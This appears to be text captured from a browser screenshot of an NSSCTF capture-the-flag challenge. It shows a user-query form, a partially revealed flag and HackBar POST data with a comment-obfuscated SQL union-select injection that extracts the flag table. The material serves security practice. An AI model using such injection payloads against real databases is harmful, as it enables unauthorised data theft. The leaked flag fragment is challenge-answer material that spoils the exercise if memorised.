 用户查询
请输入用户名 tarnish 提交
string(60) "前有巨大宝箱,NSSCTF{8e791bdc-91d7-452d-93fe-f6716ee364"
Inspector Console Debugger Network Style Editor Performance Memory Storage Application HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://node2.anna.nssctf.cn:28944/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
username=1'/**/union/**/select/**/substr((select/**/group_concat(flag)/**/from
/**/flag),1,60)/**/'